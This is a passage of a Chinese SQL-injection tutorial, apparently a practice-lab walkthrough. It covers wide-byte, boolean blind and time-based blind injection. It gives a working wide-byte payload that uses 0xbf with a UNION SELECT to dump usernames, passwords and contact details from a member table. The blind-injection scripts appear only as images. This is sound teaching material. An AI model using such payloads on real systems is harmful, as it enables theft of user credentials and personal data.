





(七)宽字节注入

宽字节注入就是通过‘0xbf‘与反斜杠结合从而将escape函数给引号前加的反斜杠消除,从而闭合引号,这里通过burp抓包,将其中的‘1’在hex界面中改为bf,再发包

可以看到成功注出信息

构造payload:

lucy(0xbf)‘ union select id,concat(username,pw,sex,phonenum,address,email) from member#



(八)布尔盲注



脚本如下



(九)时间盲注

脚本如下

以上是关于SQL 查表名?的主要内容,如果未能解决你的问题,请参考以下文章